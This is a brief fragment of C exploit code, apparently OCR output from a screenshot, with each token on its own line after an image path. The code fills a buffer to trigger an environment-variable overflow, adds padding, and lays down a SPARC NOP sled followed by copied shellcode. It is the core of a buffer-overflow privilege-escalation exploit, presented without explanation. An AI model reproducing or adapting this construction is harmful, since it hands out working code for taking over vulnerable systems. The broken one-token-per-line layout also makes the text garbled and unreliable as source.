
memcpy
(
p
,
" "
,
1
)
;
	p
++
;
/* trigger the overflow (env) */
for
(
i 
=
0
;
 i 
<
60
;
 i
++
,
 p 
+
=
2
)
memcpy
(
p
,
"a "
,
2
)
;
/* padding */
memcpy
(
p
,
" BBB"
,
4
)
;
	p 
+
=
4
;
/* nop sled and shellcode */
for
(
i 
=
0
;
 i 
<
398
;
 i
++
,
 p 
+
=
4
)
memcpy
(
p
,
 sparc_nop
,
4
)
;
	p 
+
=
sc_copy
(
p
,
 sc
,
sizeof
(
sc
)
-
1
)
;
/* padding */
memcpy
(
p
,
"BBB "
,
4
)
;
	p 
+
=
4
;